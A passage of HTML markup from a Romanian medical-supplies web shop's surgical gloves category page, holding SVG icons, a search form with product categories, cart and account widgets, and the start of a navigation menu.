      C33.709,25.273,33.6,25.038,33.372,24.888z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="visa">
      <path style="fill:#FFFFFF;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="fill:#F79F1A;" d="M113.64,258.035l-12.022-57.671c-2.055-7.953-8.035-10.319-15.507-10.632H30.993l-0.491,2.635
  C73.431,202.774,101.836,227.88,113.64,258.035z"></path>
  <polygon style="fill:#059BBF;" points="241.354,190.892 205.741,190.892 183.499,321.419 219.053,321.419  "></polygon>
  <path style="fill:#059BBF;" d="M135.345,321.288l56.01-130.307h-37.691l-34.843,89.028l-3.719-13.442
    c-6.83-16.171-26.35-39.446-49.266-54.098l31.85,108.863L135.345,321.288z"></path>
  <path style="fill:#059BBF;" d="M342.931,278.75c0.132-14.819-9.383-26.122-29.887-35.458c-12.461-6.03-20.056-10.051-19.965-16.17
    c0-5.406,6.432-11.213,20.368-11.213c11.661-0.179,20.057,2.367,26.624,5.003l3.218,1.475l4.826-28.277
    c-7.059-2.637-18.094-5.451-31.895-5.451c-35.157,0-59.904,17.691-60.128,43.064c-0.224,18.763,17.692,29.216,31.181,35.469
    c13.847,6.374,18.493,10.453,18.404,16.171c-0.089,8.743-11.035,12.73-21.264,12.73c-14.25,0-21.8-1.965-33.509-6.843l-4.55-2.09
    l-4.998,29.249c8.303,3.629,23.668,6.801,39.618,6.933C318.361,323.342,342.663,305.876,342.931,278.75z"></path>
  <path style="fill:#059BBF;" d="M385.233,301.855c4.065,0,40.382,0.045,45.566,0.045c1.072,4.545,4.333,19.565,4.333,19.565h33.011
    L439.33,191.027h-27.472c-8.533,0-14.874,2.323-18.628,10.809l-52.845,119.629h37.392
    C377.774,321.465,383.848,305.386,385.233,301.855z M409.622,238.645c-0.176,0.357,2.95-7.549,4.737-12.463l2.411,11.256
    c0,0,6.792,31.182,8.22,37.704h-29.528C398.411,267.638,409.622,238.645,409.622,238.645z"></path>
  <path style="fill:#059BBF;" d="M481.735,79.451H30.265C13.55,79.451,0,93.001,0,109.717v31.412h512v-31.412
    C512,93.001,498.451,79.451,481.735,79.451z"></path>
<path style="fill:#F79F1A;" d="M481.735,432.549H30.265C13.55,432.549,0,418.998,0,402.283v-31.412h512v31.412
  C512,418.998,498.451,432.549,481.735,432.549z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.716,13.551-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.069,432.549,21.517,418.997,21.517,402.281z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="dis">
      <path style="fill:#34495E;" d="M512,402.282c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.996,0,402.282V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.469c16.716,0,30.265,13.551,30.265,30.266L512,402.282L512,402.282z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.282V109.717
  c0-16.716,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.003,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.996,21.517,402.282z"></path>
<path style="fill:#F26E21;" d="M309.389,255.801c0.041-9.636-3.572-19.286-10.843-26.558c-7.287-7.287-16.961-10.897-26.617-10.839
  c-0.046,0-0.091-0.003-0.139-0.003c-20.968,0-37.6,16.628-37.6,37.602c0,20.767,16.837,37.599,37.6,37.599
  c20.974,0,37.604-16.631,37.604-37.599C309.394,255.934,309.389,255.869,309.389,255.801z"></path>
  <path style="fill:#E7E8E3;" d="M227.198,271.909c-5.62,5.626-10.807,7.824-16.394,7.943c-13.611-0.122-23.618-10.202-23.618-24.573
    c0-7.234,2.739-13.163,7.078-18.228l0,0c4.069-3.863,9.311-6.359,15.339-6.359c6.507,0,11.571,2.169,17.352,7.954v-16.631
    c-5.78-2.891-10.846-4.338-17.352-4.338c-9.192,0.657-17.859,4.371-24.507,10.203l0,0c-1.916,1.724-3.752,3.627-5.309,5.805
    c-4.856,6.294-7.791,14.001-7.791,22.32c0,20.967,16.637,36.875,37.606,36.875c0.102,0,0.203-0.009,0.302-0.01
    c0.141,0.002,0.28,0.01,0.42,0.01c5.784,0,10.85-1.443,17.357-4.336L227.198,271.909c-0.244,0.244,0.242,0.471,0,0.702V271.909z"></path>
  <polygon style="fill:#E7E8E3;" points="356.863,228.033 356.863,228.033 340.487,268.295 321.685,220.566 306.502,220.566 
    336.148,293.601 344.102,293.601 375.196,220.566 360.013,220.566   "></polygon>
  <polygon style="fill:#E7E8E3;" points="380.983,252.384 380.983,291.435 420.033,291.435 420.753,291.435 420.753,279.861 
    408.461,279.861 395.445,279.861 395.445,266.848 395.445,260.342 420.033,260.342 420.033,248.045 395.445,248.045 
    395.445,232.861 420.753,232.861 420.753,220.566 380.983,220.566   "></polygon>
  <path style="fill:#E7E8E3;" d="M54.135,220.566H33.884v70.869h20.25c10.845,0,18.798-2.895,25.306-7.957
    c7.953-6.508,13.017-16.629,13.017-27.474C92.458,235.028,77.27,220.566,54.135,220.566z M70.765,274.08
    c-4.339,3.614-10.124,5.781-18.802,5.781h-4.339V232.86h3.615c8.678,0,14.463,1.446,18.803,5.783
    c5.061,4.336,7.955,10.848,7.955,17.358C78.72,262.509,75.828,269.737,70.765,274.08z"></path>
  <rect x="98.97" y="220.56" style="fill:#E7E8E3;" width="13.739" height="70.867"></rect>
  <path style="fill:#E7E8E3;" d="M147.415,248.045c-8.676-2.892-10.848-5.063-10.848-8.677c0-4.339,4.339-7.954,10.124-7.954
    c4.339,0,7.954,1.447,11.57,5.786l7.233-9.4c-5.787-5.064-13.015-7.953-20.97-7.953c-12.296,0-22.42,8.678-22.42,20.244
    c0,10.126,4.343,14.464,17.357,19.526c5.785,2.166,7.955,2.892,9.404,4.338c2.887,1.444,4.336,4.339,4.336,7.228
    c0,5.786-4.336,10.126-10.848,10.126c-6.514,0-12.294-3.615-15.187-9.401l-8.678,8.678c6.511,9.4,14.465,13.738,24.589,13.738
    c14.461,0,24.58-9.4,24.58-23.141C167.659,258.893,163.324,253.831,147.415,248.045z"></path>
  <path style="fill:#E7E8E3;" d="M459.804,261.783c10.843-2.166,16.63-9.4,16.63-20.244c0-13.014-9.402-20.973-25.308-20.973h-20.972
    v70.869h13.739V263.23h2.172l19.519,28.205h16.634L459.804,261.783z M448.23,253.105h-4.336v-21.691h4.336
    c8.678,0,13.742,3.614,13.742,10.85C461.972,249.492,456.909,253.105,448.23,253.105z"></path>
  </symbol>
    <symbol viewBox="0 0 341.333 341.333" id="cgrid">
      <rect x="128" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="256" width="85.333" height="85.333"></rect>
      <rect x="0" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="256" width="85.333" height="85.333"></rect>
      <rect x="256" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="0" width="85.333" height="85.333"></rect>
      <rect x="256" y="128" width="85.333" height="85.333"></rect>
      <rect x="256" y="256" width="85.333" height="85.333"></rect>
  </symbol>
  <symbol viewBox="0 0 95.494 95.494" id="clist">
      <circle cx="10.906" cy="17.294" r="10.906"></circle>
      <circle cx="10.906" cy="47.294" r="10.906"></circle>
      <circle cx="10.906" cy="78.2" r="10.906"></circle>
      <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
        H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
      <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
      <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
  </symbol>
  <symbol id="add" viewBox="0 0 512 512">   
      <path d="M506.555,208.064L263.859,30.367c-4.68-3.426-11.038-3.426-15.716,0L5.445,208.064
      c-5.928,4.341-7.216,12.665-2.875,18.593s12.666,7.214,18.593,2.875L256,57.588l234.837,171.943c2.368,1.735,5.12,2.57,7.848,2.57
      c4.096,0,8.138-1.885,10.744-5.445C513.771,220.729,512.483,212.405,506.555,208.064z"></path>
      <path d="M442.246,232.543c-7.346,0-13.303,5.956-13.303,13.303v211.749H322.521V342.009c0-36.68-29.842-66.52-66.52-66.52
        s-66.52,29.842-66.52,66.52v115.587H83.058V245.847c0-7.347-5.957-13.303-13.303-13.303s-13.303,5.956-13.303,13.303v225.053
        c0,7.347,5.957,13.303,13.303,13.303h133.029c6.996,0,12.721-5.405,13.251-12.267c0.032-0.311,0.052-0.651,0.052-1.036v-128.89
        c0-22.009,17.905-39.914,39.914-39.914s39.914,17.906,39.914,39.914v128.89c0,0.383,0.02,0.717,0.052,1.024
        c0.524,6.867,6.251,12.279,13.251,12.279h133.029c7.347,0,13.303-5.956,13.303-13.303V245.847
        C455.549,238.499,449.593,232.543,442.246,232.543z"></path>
    </symbol>
    <symbol id="phone" viewBox="0 0 211.621 211.621">   
      <path d="M180.948,27.722C163.07,9.844,139.299-0.001,114.017,0c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5
        c21.276-0.001,41.279,8.284,56.324,23.329c15.046,15.045,23.331,35.049,23.33,56.326c0,4.142,3.357,7.5,7.5,7.5
        c4.142,0,7.5-3.358,7.5-7.499C208.672,69.371,198.827,45.6,180.948,27.722z"></path>
      <path d="M150.096,94.656c0,4.142,3.358,7.5,7.501,7.499c4.142,0,7.499-3.358,7.499-7.5c-0.002-28.16-22.916-51.073-51.078-51.077
        c-0.001,0,0,0-0.001,0c-4.142,0-7.499,3.357-7.5,7.499c0,4.142,3.357,7.5,7.499,7.501
        C133.909,58.581,150.094,74.765,150.096,94.656z"></path>
      <path d="M133.5,132.896c-11.432-0.592-17.256,7.91-20.049,11.994c-2.339,3.419-1.463,8.086,1.956,10.425
        c3.419,2.339,8.086,1.463,10.425-1.956c3.3-4.825,4.795-5.584,6.823-5.488c6.491,0.763,32.056,19.497,34.616,25.355
        c0.642,1.725,0.618,3.416-0.071,5.473c-2.684,7.966-7.127,13.564-12.851,16.188c-5.438,2.493-12.105,2.267-19.276-0.651
        c-26.777-10.914-50.171-26.145-69.531-45.271c-0.008-0.008-0.016-0.015-0.023-0.023c-19.086-19.341-34.289-42.705-45.185-69.441
        c-2.919-7.177-3.145-13.845-0.652-19.282c2.624-5.724,8.222-10.167,16.181-12.848c2.064-0.692,3.752-0.714,5.461-0.078
        c5.879,2.569,24.612,28.133,25.368,34.551c0.108,2.104-0.657,3.598-5.478,6.892c-3.42,2.336-4.299,7.003-1.962,10.423
        c2.336,3.42,7.002,4.298,10.423,1.962c4.086-2.79,12.586-8.598,11.996-20.069C81.021,69.07,57.713,37.339,46.576,33.244
        c-4.953-1.846-10.163-1.878-15.491-0.09C19.097,37.191,10.439,44.389,6.047,53.969c-4.26,9.294-4.125,20.077,0.395,31.189
        c11.661,28.612,27.976,53.647,48.491,74.412c0.05,0.051,0.101,0.101,0.153,0.15c20.75,20.477,45.756,36.762,74.33,48.409
        c5.722,2.327,11.357,3.492,16.746,3.492c5.074,0,9.932-1.032,14.438-3.098c9.581-4.391,16.778-13.048,20.818-25.044
        c1.784-5.318,1.755-10.526-0.077-15.456C177.232,156.856,145.501,133.548,133.5,132.896z"></path>
    </symbol>
    <symbol id="fax" viewBox="0 0 512 512">   
      <rect x="125.585" y="188.377" width="144.906" height="19.321"></rect>
      <rect x="125.585" y="256" width="193.208" height="19.321"></rect>
      <rect x="125.585" y="323.623" width="193.208" height="19.321"></rect>
      <path d="M464.887,33.811H49.528C22.882,33.811,0,54.297,0,80.958v173.783c0,26.66,21.67,48.354,48.302,48.354
        c10.915,0,21.736-3.774,28.981-9.899v174.125c0,5.335,5.533,10.868,10.868,10.868h338.113c5.335,0,8.453-5.533,8.453-10.868
        V293.196c9.66,6.125,18.066,9.899,28.981,9.899c26.632,0,48.302-21.693,48.302-48.354V80.958
        C512,54.297,491.533,33.811,464.887,33.811z M415.396,254.83v204.038H96.604V254.83v-96.641c0-5.326,5.571-8.453,10.939-8.453
        h299.33c5.368,0,8.524,3.127,8.524,8.453V254.83z M492.679,254.741c0,16.009-13,29.033-28.981,29.033
        s-28.981-12.986-28.981-28.943v-96.641v-8.453h19.321v-19.321h-47.165h-299.33h-49.58v19.321h19.321v8.453v96.641
        c0,15.958-13,28.943-28.981,28.943c-15.981,0-28.981-13.024-28.981-29.033V80.958c0-16.009,14.217-27.826,30.208-27.826h415.359
        c15.991,0,27.792,11.816,27.792,27.826V254.741z"></path>
    </symbol>
    <symbol id="mail" viewBox="0 0 512.001 512.001">   
      <path d="M511.646,126.634c-0.021-14.449-11.782-26.189-26.227-26.189c-0.012,0-0.024,0-0.034,0L26.19,101.076
      c-7.005,0.009-13.588,2.746-18.535,7.706C2.709,113.743-0.009,120.334,0,127.337l0.355,258.029
      c0.009,7.005,2.746,13.588,7.706,18.535c4.951,4.938,11.526,7.655,18.519,7.655c0.012,0,0.025,0,0.035,0l459.194-0.631
      c14.458-0.02,26.207-11.799,26.19-26.261L511.646,126.634z M456.611,126.71L256.02,266.154L55.04,127.262L456.611,126.71z
       M340.846,292.471l118.971,92.265l-407.972,0.56l119.696-92.825c5.722-4.439,6.764-12.675,2.326-18.399
      c-4.439-5.722-12.675-6.764-18.399-2.326L26.561,371.715l-0.32-232.475l222.344,153.657c2.244,1.551,4.849,2.325,7.455,2.325
      c2.617,0,5.236-0.783,7.485-2.346l221.912-154.264l0.336,233.066l-128.856-99.931c-5.719-4.437-13.959-3.396-18.397,2.326
      C334.081,279.795,335.122,288.033,340.846,292.471z"></path>
    </symbol>
</svg>    
  </head>
  
  <div id="page-preloader" class="visible">
    <div class="preloader">
      <div id="loading-center-absolute">
        <div class="object" id="object_one"></div>
      </div>
    </div>
  </div>
  
   <body id="category" class="lang-ro country-ro currency-ron layout-left-column page-category tax-display-enabled category-id-343 category-chirurgicale category-id-parent-320 category-depth-level-3 fullwidth">
  
    
      
    

    <main>
      
              

      <header id="header">
        
          

    
      <div class="header-banner">
        
      </div>
    

    
      <nav class="header-nav">
        <div class="container">
          <div class="row">
            <div class="hidden-sm-down">
              <div class="col-md-7 col-sm-6 col-xs-12 col-lg-7">
                  </div>
              <div class="col-md-5 col-sm-6 col-lg-5 right-nav text-xs-right">
                  
                  
                  
              </div>
            </div>
           <div class="hidden-md-up text-sm-center mobile col-xs-12">
                               <div class="float-xs-left">
                <div id="menu-icon">
                <div class="navbar-header">
                    <button aria-label="Navbar" type="button" class="btn-navbar navbar-toggle" data-toggle="collapse" onclick="openNav()">
                    <i class="fa fa-bars"></i></button>
                </div>
                </div>
                <div id="mySidenav" class="sidenav">
                <div class="close-nav">
                    <span class="categories">Categorii</span>
                    <button type="button" class="closebtn float-xs-right" aria-label="Close navigation" onclick="closeNav()"><i class="fa fa-close"></i></button>
                </div>
                <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
                    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                </div>
                </div>
                </div>
                

                <div class="float-xs-right" id="_mobile_cart"></div>
                <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="top-logo float-xs-left" id="_mobile_logo"></div>
                <div id="_mobile_currency_selector"></div>
              <div id="_mobile_language_selector"></div>
                <div class="clearfix"></div>
            </div>
          </div>
        </div>
      </nav>
    

    
      <div class="header-top">
        <div class="container">
           <div class="row">
            <div class="col-md-2 col-sm-2 hidden-sm-down" id="_desktop_logo">
                                    <a href="https://medplaza.ro/">
                      <img class="logo img-responsive" src="https://medplaza.ro/img/medplaza-logo-1606400587.jpg" alt="Medplaza">
                    </a>
                            </div>
            <div class="col-md-10 col-sm-10 position-static text-xs-right">
              <!-- Block search module TOP -->
<div class="wbSearch search_widget col-lg-7 col-md-5 col-sm-5 col-xs-12 text-xs-left" id="search_widget">
	
	<div id="search_block_top">
		<select id="search_category" name="search_category" class="form-control float-xs-left">
				<option value="all">Categorii</option>
				<option value="2">Home</option><option value="317">--Sterilizare</option><option value="331">----Pungi Sterilizare</option><option value="332">----Role Sterilizare Plate</option><option value="390">----Role Sterilizare cu Pliu</option><option value="318">--Dezinfectanti</option><option value="335">----Instrumentar</option><option value="336">----Tegumente</option><option value="381">----Dispensere</option><option value="334">----Suprafete</option><option value="319">--Protectie</option><option value="339">----Halate</option><option value="340">----Bonete</option><option value="342">----Acoperitori pantofi</option><option value="368">----Protectie medic</option><option value="384">----Masti Medicale IIR</option><option value="395">----Lenjerie de unica folosinta</option><option value="396">----Aleze</option><option value="320">--Manusi</option><option value="344">----Latex</option><option value="383">----Nitril</option><option value="382">----Cloropren</option><option value="343">----Chirurgicale</option><option value="345">----Altele</option><option value="321">--Echipamente medicale</option><option value="349">----Distilatoare</option><option value="350">----Cuptoare</option><option value="351">----Curatatoare ultrasunete</option><option value="352">----Acoperitor automat pentru pantofi</option><option value="373">----Aparate dezinfectie</option><option value="378">----Termometre</option><option value="380">----Pulsoximetre</option><option value="347">----Injectomate si infuzomate</option><option value="348">----Sigilatoare</option><option value="64">--Produse noi</option><option value="65">--Cele mai vandute</option><option value="316">--Consumabile medicale</option><option value="369">----Urologie</option><option value="370">----Teste Diagnostic</option><option value="385">----Pachete Promo</option><option value="376">----Sonda Foley</option><option value="329">----Perfuzie si transfuzie</option><option value="327">----Fire sutura</option><option value="326">----Campuri medicale</option><option value="325">----Comprese, Fesi, Tampoane</option><option value="324">----Recipiente colectare</option><option value="323">----Seringi si ace de seringa</option><option value="371">----Exudate / Exsudate</option><option value="386">----Ginecologie</option><option value="387">----Branule</option><option value="389">----Masti oxigen si canule nazale</option><option value="391">----Role Hartie</option><option value="392">----Seringi</option><option value="393">----Ace</option><option value="394">----Vacutainere</option><option value="397">----Sonde Medicale</option><option value="322">--Instrumentar medical</option><option value="356">----Instrumentar ortopedie</option><option value="357">----Instrumentar ORL</option><option value="358">----Instrumentar veterinar</option><option value="353">----Instrumentar general</option><option value="328">------Lame bisturiu</option><option value="354">----Instrumentar chirurgie</option><option value="355">----Instrumentar ginecologie</option>
			</select>
		<form id="searchbox" class="input-group" method="get" action="https://medplaza.ro/cautare">
		   
			<input type="hidden" name="controller" value="search">
			
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			
			<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Cautare" value="" />
			
			<div id="wb_url_ajax_search" style="display:none">
			<input type="hidden" value="https://medplaza.ro/modules/wbblocksearch/controller_ajax_search.php" class="url_ajax" />
			</div>
			<div id="sp-btn-search" class="input-group-btn">
			<button type="submit" aria-label="search" name="submit_search" class="button-search">
      			<svg width="22px" height="21px" class="nav-link"> <use xlink:href="#hsearch"></use></svg>
			</button>
		</div>
		</form>
		
	</div>
	<div class="search-overlay"> </div>
</div>




<script type="text/javascript">
var limit_character = "<p class='limit'>Number of characters at least are 3</p>";
var close_text = "close";
</script>
<!-- /Block search module TOP -->
        <div class="col-md-4 col-sm-4 col-lg-3 tel-col">
<div class="tel-bg">
<div class="header_call_mobile ">
<div class="media-body col-xs-12">
<div class="media-title">Suport Telefonic</div>
<a aria-label="Suport telefonic" href="tel:0316306690"><strong> <span>0316.30.66.90</span></strong></a></div>
</div>
</div>
</div>
    <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//medplaza.ro/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cartsvg"><svg width="25px" height="24px" class="nav-link" id="ps-shoppingcart-img"></svg></span>
        <div class="nav-link userdes">
          <span class="userdess">Coş</span><br>
          <span class="cart-products-count">0
          </span>
        </div>
          </div>
  </div>
</div><div id="_desktop_user_info" class="dropdown  hidden-sm-down">
    <div class="dropbtn user-info">
                            
        <a aria-label="Contul meu" href="https://medplaza.ro/contul-meu">
            <span class="cartsvg"><svg width="25px" height="24px" class="nav-link" id="customers-signin-img" > </svg></span>
            <div class="nav-link userdes">
            <span class="userdess">
                <span>Contul meu</span>
              </span>
            </div>
        </a>
    </div>
    <ul class="dropdown-menu dropdown-menu-right">
            </ul>
</div>

<style type="text/css">
    .dropdown {
        display: inline-block;
        cursor: pointer;
    }
    .dropdown-menu li {
        font-size: 16px;
        padding: 0px 10px;
        line-height: 30px;
        border-radius: 0 0 4px 4px;
        width: 200px;
        text-transform: capitalize;
    }
    .dropdown-menu {
        position: absolute;
        border-radius: 3px;
        box-shadow: 0 0 60px rgba(14,42,71,.25);
        padding: 15px;
        min-width: 10rem;
        z-index: 1000;
        margin: .125rem 0 0;
        text-align: left;
        list-style: none;
        background-color: #fff;
        background-clip: padding-box;
    }

    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

    .dropdown.show-dropdown-menu:hover .dropdown-menu {
        display: block;
    }
</style>



              <div class="clearfix"></div>
            </div>
          </div>
        </div>
      </div>
    <div class="topmenu">
      <div class="container">
        <div class="row">
          <div class="allmenu">
                    <ul class="statmenu  hidden-sm-down text-xs-left">
<li class="text-livrare"><span>Livrare maine cu doar 19 RON (TVA inclus) sau GRATUIT pentru Comenzi de 300 RON</span></li>
<li class="d-inline-block float-xs-right"><a href="/contact">contact</a></li>
<li class="d-inline-block float-xs-right" id="header_link_companie"><a href="/content/6-companie">Companie</a></li>
<li class="d-inline-block float-xs-right" id="header_link_companie"><a href="https://blog.medplaza.ro">Blog</a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Facebook" href="https://www.facebook.com/medplaza.ro" target="_blank" rel="noopener"><i class="fa-brands fa-facebook"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Instagram" href="https://instagram.com/medplaza.ro?igshid=YmMyMTA2M2Y=" target="_blank" rel="noopener"><i class="fa-brands fa-instagram"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="LinkedIn" href="https://www.linkedin.com/company/medplaza-ro/mycompany" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Youtube" href="https://www.youtube.com/channel/UClogzuIskqLNws8u7KnQaTg" target="_blank" rel="noopener"><i class="fa-brands fa-youtube"></i></a></li>
</ul>
<div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
    <!-- Module Megamenu-->
<div id="_desktop_top_menu" class="container_wb_megamenu col-md-3 col-lg-3 col-xl-2 col-sm-4">
    <div class="wb-menu-vertical clearfix">
                <div id="pt_vegamenu" class="title-menu wr-left-menu hidden-sm-down">
            <div id="wr-menu-icon">
                <div class="wr-menu" data-toggle="collapse" data-target="#under-menu">
                    <button aria-label="Categorii" class="btn-navbar navbar-toggle" type="button" data-toggle="collapse">
                        <div class="ico-menu">
                            <div class="bar"></div>
                            <div class="bar"></div>
                            <div class="bar"></div>
                        </div>
                    </button>
                    <span class="cate">Categorii</span>
                    <i class="fa fa-caret-down float-xs-right"></i>
                </div>
            </div>
        </div>
        <div id="under-menu"  class="menu-vertical collapse">
            <button type="button" class="close-menu-content"><span><i class="fa fa-times" aria-hidden="true"></i></span></button>
            <ul class="menu-content">
                                                            <li class="level-1 manusi parent">

                            <a href="https://medplaza.ro/320-manusi" class=""
                            >
                                                                <span>
						Manusi
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="/344-latex?q=Disponibilitate-In+stoc">Latex</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/383-nitril">Nitril</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/343-chirurgicale">Chirurgicale</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 protectie parent">

                            <a href="https://medplaza.ro/319-protectie" class=""
                            >
                                                                <span>
						Protectie
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-center">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/384-masti-medicale-iir?q=Disponibilitate-In+stoc">Masti Medicale IIR Colorate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/339-halate">Halate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/340-bonete">Bonete</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/342-acoperitori-pantofi">Acoperitori pantofi</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/368-protectie-medic">Protectie medic</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/319-protectie?q=Categorii-Lenjerie+de+unica+folosinta">Lenjerie Unica Folosinta</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/319-protectie?q=Categorii-Aleze">Aleze</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 consumabile-medicale parent">

                            <a href="https://medplaza.ro/316-consumabile-medicale" class="wbIcon"
                            >
                                                                    <i class="icon-sun"></i>
                                                                <span>
						Consumabile medicale
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="/370-teste-diagnostic?order=product.price.asc&amp;q=Disponibilitate-In+stoc">Teste Diagnostic</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Role+Hartie">Role Hartie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Ace">Ace</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Tip+produs-Ace+Recoltare+cu+Fluturas-Vacutainere&amp;order=product.name.desc">Vacutainere</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Sonde+Medicale">Sonde Medicale</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Seringi">Seringi </a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Branule">Branule</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Perfuzie+si+transfuzie">Perfuzie si Transfuzie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
